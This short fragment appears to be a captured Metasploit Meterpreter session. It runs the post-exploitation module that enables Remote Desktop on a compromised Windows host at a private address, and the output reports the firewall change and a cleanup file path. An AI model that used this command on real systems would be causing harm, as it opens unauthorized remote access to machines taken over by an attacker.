 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210318
160924_default_192.168.16.110_host.windows.cle_577788.txt
meterpreter >